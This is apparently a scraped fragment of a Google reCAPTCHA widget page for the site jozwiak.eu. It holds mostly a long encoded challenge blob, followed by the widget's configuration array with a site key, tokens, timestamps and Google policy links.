MK8JkTDqlzDicKYwpVTUGdswqTCohgRX8KsUsK3OsOTEB0qCMKUCjZZwpoowrRff8KawrvCp8KwbMOTw5XCq0taNnXCn07DssKHQ0nCpsO8eAs7FMOawoEgEBvDnR/CmxvDj8OFLnnCoMO2woECFwczC1/DnSTCr8O9Ah1Mw60WBiTDpcO5w6Z4w5scVcOew5QgwrDCssOrwoA2DkE8cxnDnsOlORfCk8Oow5vCjsKCwpQ3JcOVVFRCLT7Do8OGw6hCd0DClsKGwqZmZzVmwpkdFGTDnVLDt1UXwpnDuE/CvcOPEMKew7Fuw7suUBY9bxN4w6XDgBtgw5/CmD/CgHQ7RS3CrsKybl/Ct8KzRsO4wr0CwobCm3J8wp4fw4Fuw5rCrcOhWUrCpcKBw4HDuBvDnsO/w5XDr8K3fMK+w7nCrhhuNcOsw7x9A2opwq/DgB3Dk3AeFmLCixbDuGIDKcOjKychw5c7w5dKwqHCqwPDjRLCucOpSlZAQ8OfWBfDrl0qYn1twonDgsOzdA5kS8O6ZMKEw51nwrbDiMOSw7pQEHsVZXYpF8OWScKsQsObKzTDvXrDiljCn1xWBh0Hwp9YAT7DiEMTasKlw7QRZMKGw49Xw7FIw4jCicK1wprDpj7Dr2/DqC15w4JPwqHDm8OCw77CkBkFwo3DnE7Cg8KGw44jw4rCsU3CkjpBLjMiNVTCmsKRwrUOwr/DgCLCo8Onwow/wpDDn8KpB8OEIcOpKmfDkg4AwrTDssOfwo7Cn8KoLcO3JX41woJVIG7DrcOFwrBkw4nDpnbDu0XCjsObWsOYw59Fw7BxQArCgl3DhAVrbwDCqCTDicOBAh7CiwMjw63CucOPwqrDj1NPw5hjNkzCnwtRw7/DjcOpPsOlQywyHnfCtSXCqcOswq7DjMOqwrPCpMOfwpAnw7TCvMOlAig9wo1WwpvCklrDs8OIw7lRR8Ozw7UeG8KWw7x+wqotKkPDr8KuM8O3E8Ozwo/[base64]/DlsOyTsKcYMO/[base64]/DpxnDglXDtsKxTgXChEbCisO/[base64]/DjsOpMgHCl8O0RC/CmB3ClMOcw4zCsMO/worDtMKbTWbClcOzDCNzfcKpwqLDpWMJS21QYsKLBMOnZyDCjSfCs8O7UH7Cg8KLHsKlYsKQwpM/DsOBaMOrLRNMEcKUwp5CY0rDn8OACcOfL8OYDlnDmcOVwofCpMKBEyDDsC5Nw4gJw77Dn8KAw7NawqVOw4HCscOBwpcQw44rw6AEw6rCosKmwpvDnCzCisOlBzbDvUbCnALDpynCusKZCcOqM8Onw6bCl8KASzvCr8OWw74USE/[base64]/CnTUIOhhyCMKzw4prwo53w7QrwrbCu8OwIsKoHcOITmxkenI+wpYAdcKbAsOZS8OWw5ovw4UKw5jCmil/[base64]/CiMO0w4TDnVsjYsK4AwLDlFTCg8OpDmM2w7tAM8O3w4rCnWFEUlVnwrbDjRDDncKCwojCijXDhcKaMTnDqycUwq5Hwq/CpnTCuMKAwpnChsKpNUoJI8K7YywrwpHCqMONYn50w4whwprCm8KtXUIdA8OAwpc7BMK4Yz9rw7TClsO1wo5pEsOoY8OCw78uw50DPcO6w40Ww6/CoMOQIlLCvsKDw4xJwrRBw6zDusKeOVBYPcOMAsKwCkPDpR7Ci8KkwoEswrRPwo/CqUsiUlXCrsKPwqXDo8KOw67CriUSBUcFw4AYw5/CvE1MA2LCtnbDvMOfw4/DihvCtsOTIznCuMKiQ0vDqcO6w44HdsKMw43CnVfDj8OwM8KVX8KNwpvDiU/CnMKMQsO2w5PDlxVXw69VdcO5wqTDkVs6wqU5wrrCoHnDrjlVw4/CiXbDlzEMC8OwDBPCvilqO8KJGWoFH8ORHsKbWTnDkQTDiMKBdkNdwqtFwrwcEcKyw4LCgsK4YiXCpMOUw6wlw5Elwp95VTfDscO4wqASwo/DlivCgRvCssO3I8KKZA9HURB9w6rDvxISwofDnMKtwoXCrRxgNg3Ck8O+BsKEwppjWjUhdsKpMsKXATxETXjDosOcMWV+woBow6s4X8Krw67DqMO9NcOLw4pIasOOwr/Cv0rDig9vF3l6DMOww587w51TZ38dw4fDqRTDjMKjL8KcXxPCjcOlw6JEw4ZMS8OeBC/DgFzCvMOqwrd+fMK7Q0kCw7PClMOUw6Iew5XDqcK4CsOlPCMMwpMyJi5Vwq5sw6fDjCPDoAXCpcKwwp/Do8KiVjrDp8KMcnwXw7/CoDNQwrtgdnBlwpfDr8KUwrfCiMKKIcKVwrzDmcKkbcOtZcKzBsO3wpl/F8OpOsOMLcOODnHCgGnChXPCssO8bBnCrMKZQAzDhcOZG8OQQsKCGsKnwpfDmjXDjsOUwqUsDMKIRMOXNVQsQ8K7woLCvsKmwqMpwpvDtWTCqMOPM3LDhMKpd1tqwoPDhMKBwqw+wrHCtAvCr8O6w4lHwp3ClsKCP8Kew5E7flsLCy/DvcKrHMKuwrbClV7DuMKnwozClsK4wrDDkgskLz3ClwPCu3MCAjxAwrAea8KdFkxiw57CoDXDpVbChcKJK8KxwrwcZsORwpLDo1fDqzBdw4/CpsKxWGALwo3CjkptfcKyMXjDnsOybMOlwq08wqQmwq8Yw4bDpRzCgsKkw64/w6DCtsKzw453fDTCmD/CqMOHw50Ww47CpmDCg8Otwo/CtQEBXMKTwqpAw7MRw6g0Y1rCpVVeWwDCmcO2wojCp2F6woYDw7EqwqvCpcKjd8KRHnLDn8O2w5HDsMOwOsOddgDDhSNwZ8KyHVhtw6vDrX/DisOywpFmFjwGwpQxw6vDkMOww6/[base64]/[base64]/RVLDnA5lwpXDmwImw7PCjhPCmcO6D8OBwpw+w4xhwq8cwpR0wqREw7zCuT8eC8OWKsOvAhTCvEDCpAIOcRITwoM3w68Ww412w6A0w5fCqcKfSsK6wqDCtiFBw6U3wrXDgCMzw4hLw7fCqMO/IBXChjx5OcOGw5Flw7w6w5jCg33Dl8Kow6AwMHpcwpIFw49kwrZxKyUGw4bDsMKJEMKXwr/[base64]/[base64]/[base64]/CsXPDjsOFwqhiw5jCkzjDoQ1uw6YKwrrDiMOYw7EQWFzDt8K+VTAtEWMJw613GVjDpsOqWMKlWHhewpY/wrlOZ8OKFMO3woPCkMKJw4fDvH1/c8KiREjDgXV+KSc/w5NcYWYqU8KyNTpBS0BdI1pZS1gUFsOwOSpbwq/[base64]/[base64]/[base64]/[base64]/CmgAzKn0+Djg9w7TDjVQkw7lowodjHkTDscKFwqfCkFsBO8KJTMK4wpENZE8awrMRKMObesKxOEBPPxfDhsKpwqXCssK8fMOjwrXCoSk5wp/DmsKrX8KGwr9uwobDnTo4woDDtcObVcOgJMK4wpnCnMKnBcOGwp5NwrvDqcKkSRApwq/[base64]/CgDHCnxNKw59BYsKDw7NgV3orwqLDsENhXzbDhhLCtsKrTRlxwpfCggPDmm4Rw6FBwoXCvcOAwqBAVcK8OMObfMOnw70hwoTCmwY2BsK0GcKuw7fChsK3w4vDhMK0dsKiw67CmsOIw6vCisOtw6QDwqtQVikcYcK2wpnDp8OYBAp0FEU/[base64]/K3LDmSN6w63Cmi3CuMKwwo/DvBXCg8Kxw6FGwpB1w6pjwpfCjsKUw6jClGByMBgoRyM1w4fDhsO7w7TDl8Kgw5/DpB3CkikofTN8NMKXBFjDhCk+w5TCl8Keb8Orwp1CJ8KjwoLCncKuwogLw7/DpMO3w6/[base64]/DvcKxJl0mJzpkw7zDiwFXwq7DkcK0fQfCosKow4vDqhDDgSXCgsOXw6bCk8K9wpoefMOGwrHClWjClnXCiCLCggxvw4Zrw4HDgDXDtwEkIcK9ZcKVwo9pwqZIKAfCtjREwqp6OsKOCyVXw6E4wotVw5Vgw7DDmsO7w4TDqcKswp0sw44tw7PDjcKzBD/CuMOFLMOIwrtLU8KJVws+w7lVw4PDjcKNcRYiwow0w4LCimJJw792KCNCOcK/BxbCnsOswq7Dtj/[base64]/DhsKcwpzCnENrS3TClwdzSMK4w6LChMKFwrnCiDvDugcHc2oGLnJ+bHbDgFfCssKqwp/Ci8KtIMO/wp7DmMOxS0vDgWrDtlDDksOvKsOYw5fDt8K8w7fDusOlAid+wpl1wpjCjmlmw6TCi8O7w4hlw7kRwofCjMK7VR/Dt3rDm8ORwq0Sw48vOsKywp/CrBLCr8Kew57CgsOYfEHCrsOkw6bDp3TCscKEAELCtlw5w4vCqsKcwpMZDMObw6/[base64]/w7BHGgkJw4dve1cxw43DggvDs8OVD8OGNcOFJHcbUyhjwpbCtsOLwpFmUcOUwq44w5U5w7TCvcO/OAlwInjCv8Ocw5PCoUnDtcO2bMKxFcOIfSbCqsK5R8O8G8KjZRXDiFALU1rDqsOiOsKgw6HDssKpMsKMw6RQw7RYwpzDtBo7RwDDqUnCmhBUQsKlW8OQYcOUPcOtc8Kww6h3wpnDvxTDjcKMWMOHw6HClm/CjMOxw4kFRUYow6kMwoDClS3CoQnDhBYUTMOQRMOcwpdGJ8Kiw79ldkvDuWZZwrbDtXbDg2Z/[base64]/CuMOsDsOPX3YebUrCjsKUwoQHGHvCnMO7wrXCn8O5w4x4b8KuwpVUEMKFHsOGBcKrw4bDtsOrNVHCszpJDFYEwro6aMOLahdcaMKewrLCg8KNwo9lY8KPw6nDljZ6woLDuMOZwrnDr8K5wo8pw7TCmwzCsAjCq8KWwoDChsOKwq/CtcO/w5/[base64]/DrMOCw7glw5/DnlPDnwFhf8KRwpjDhQNJIU/CgEY7PsKZI8KCKcKgDkjDmDBIwrPCjcOnCAzCg2EocsOBJ8KAwr0/[base64]/[base64]/DtiVvWEdxYcKtKzMnwq0wwqLDgmdNw7nDkcKhw4TCmAcXCcOiwrDDrMOMwrt/[base64]/CuMOBLDTCksOLwo4JOTxbwrE7YDF4w4JkcMOkwp3DncKsek8tNB/[base64]/[base64]/c8Oow6F5D3A/[base64]/wqrCiMKhD1jDrD/Ch8KqMMOnJQLCpcK/w40Uw4EawqvCnkwMwq/Cnz3CmcKxwo5GSgYrw449w6HDvsOXIhDDrR/[base64]/DkFd/F8KLATjDhwQsMsOJwpjDkMO3wpjDj8OVFWHCusK0w6UrwpbDiVXDpC1owoTDpXAmwoPCn8O7VsK5wojDlcK6LTAhwovCjh5iPcOwwolRYMO6w7NDBEtgDMOzf8KKVWTDng1awodxw6XCpMKMwqAAFsKmwpzCjsKbwozDty7CokNSwrjCvMKiwrHDvsOJYsKdwosLAlV/LsOvwrjCjH8PIkrDusOfSUcawozDqRMdwo9aa8OiOcKZW8KBRBYYbcO6w6jDomQFw5AqIcK/wpgbX2rCsMOBw5vCisOSYsKYVgnDmnUqwocWwpF9MSvDnMOwD8OVw7MQTsOQfXXCj8O0wpnCtCh6w7MpS8KWwqtefcKwdDVaw6A+wr/CtcOYwpxCwo8ww44oJHXCpcK0wrnCnsOxwrAYJcOmw5jDmXMlwqbDu8OrwqzCh2sUC8KUwrkAFzN5FMOaw43DusKOwqoEajx2w5c5w6/ChgbCkB9nT8OAw63CuRDCtcKbeMOyecOYwqd3wp1FNi4Gw77CoHXCucOeM8KLw7R+w4JBTsOnwopFwpfDrwxNNiQsRU1Iw5JnQcKww4lww7TDoMO0w4oEw5rDu3/CtcKBwprClwzDljAfw5kBBEDDgn5vw7jDrnPCohDCi8OBwoDCkcKZLsKDwoRpwrg8M1V+Wzdqw6VcwqfDvgjDicKlwqrDo8K6wrLDusKwWXBsLBIbG0ZWJ0XDm8OXwo9Vw4BVJ8KYbcORwonCscKjRcONwqHDiyorA8O/UmTCl14Kw4DDiT7Drk8XRMO1w4Ugw7HCo2VCOwbDjsK3w7kfEsK6w7bDo8KHeMO1wqAgVQbCtVXDpRYxwpbCrHgXA8OHKSPDrAlWwqIld8K+PMKPacKOWRgzwrMywoVUw5s/wp5BwoHDjhEFXm5/[base64]/Cm8ONwrxIUQcZwqzChcOKcnHDs8O5TMOswqQye8OIS1N7ShrDosKvdMKgwrjCnMOUTzXCrQDDljPCjxF8Z8OsOcOEw5bDr8OPwrBcwoZIY2pGOcOew4MHEMK8ZTPCrcKGSGDDrm0hQG5/[base64]/CucO2T8Kkw5M6w7YSPMKEwojCmcOFwp83PsKDw4lpwpXCjmLCqcO4w4PChsO+wpxNNsOdb8KcwrfCtjnCsMKqwqMUKw1KURHCtsKFZlosasKge2nCi8ODwpXDmT8jw77Dr1jCsF3CuhVpM8KPw63Cll9ow4/CqyNawpDCljnCmsKWAFs1w4DCjcKIw5XDknbCrMOvFMO+cwQFPjxeR8OMwpPDkwdyfxjDqsO8wrPDgMKGScK+w5JfRT/Cm8OAT3YGwq7CkcOZw4dRw6Qrwp7CtsOhSAItXcO7MMOVw7/[base64]/[base64]/[base64]/DpcONw6LDgsOPCMOCwq7Dr3Bvw61DScKgw6xqX13CgcKGHMKKw6wlwqV0BHdofcOowprCnMKGS8OkecO9wp/Dq0dzw6vDocKjO8KRdDPDk1skwo7DlcKBw7XDm8Oxw6lPNsObw6dDG8KHMlsRw77DlzgdZ1siZDHDrWLDhzNxVCjCtsOGw5lpVcK1OkNWw4F1ecOrwqFnwoTChS4acMKtwpp6csOlwqUCXj5Sw64vwq8Awp7DhMK/[base64]/ChWvCvcKLw4XCn8Ovw4EiTMKrNMKoAcOCw7nDo3w1w4drw7rCjToOEsKFNMOUQhzDo2sVB8OGwoHDqMOSOBUqGx3CpF/[base64]/DsGvDtMK9w59oU8K0w6jCgWfCo8KGNiVVMcOJT8KowoXCqMK9w6AJw6nDikASwp/DpMKfwqxsLcOka8OjRE7CncKCEsKGwqFbH3AmXcORw5dGwrJ0GcKdMcO6wrHCng/[base64]/DosO4FMOjYjVgMjQWJcOsFi3Cj8Krw7YvDiAdwp3CpBFpwrnDq8OMczoPdCpTw4tOwqvClsOHw6vDkA/DrMOnKcOnwojDiRXDnWrDiQBCbMOGCi/DgsKVQsOFwo5Tw6TChjvDicKqwqFjw5xMw7vCmSZUYMKnOlEjwrZ2w7dEwqDDsiAia8KBw4BcwrfCncObw7fCjGkLVnfDm8K+woQ4wqvCqR9pfsOQAsKew5d/w40IMFHDncK6wqPDn24Yw4bChB5qw6PDlWJ7woTDj2INwr0/[base64]/[base64]/CpcOELsKzw4h2w4QaCEEIw4zDlMOTUlMcwqFDw6bDukpHw7d5Snspwq0Fw4fDo8KBZUYWGD3Dp8OAw6BfQMKEw5fCocOoQ8OgWMOxGcOrJDDClMOowo/Ds8ObdCQoXAzCt1R1w5DCsFPCrcKkEsKRVMK+VmUIecKwwr/[base64]/wp4hw6jCjh9Zw5QqwrvCnlTCrMKTwr7DvMO0MsOww7p8w65ndWZkG8OZw6guw4/Dv8O5wrXCjzLDnsOSC2skHcOGIAx4ByswSA/Duz4jw6LDk0oNHsKSNcOWw4DCj3HCr2oewqseV8KpKwN1w7RYOkPDiMKPw4JuwrJ/WEXDqVAQcsKFw69qAMOVGkvCscKqwq/DgiDDu8OgwoBcwr1AY8O7L8Kww7HDs8KvRg/[base64]/wo7DsMOhCFduclnDoV7CrcOKwoHClBIIw6zCpcOsOCTCocK7VcO0O8O4w7TCkyLCpQRaZGzDtW9O\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22yBeiBcbVKgYVDmjmnPCl/4oRHmh0kqpvkIZVI0/E4mU\\u003d\x22,0,0,null,1,1769252000180,0,0,[90],null,[62,93],\x22RC-JzRPFpPQ_9t2mQ\x22,null,null,null,null,null,\x220dAFcWeA6m7UTLEIOGWNk572Tm7xN7BcapEp7w9mCNIgttbNRXDm0IugSJf0BH9xHXLgR9l_8XAHfLIBedzQ24x5NF21QmH0OHkA\x22,1769334800299]");
    </script></body></html>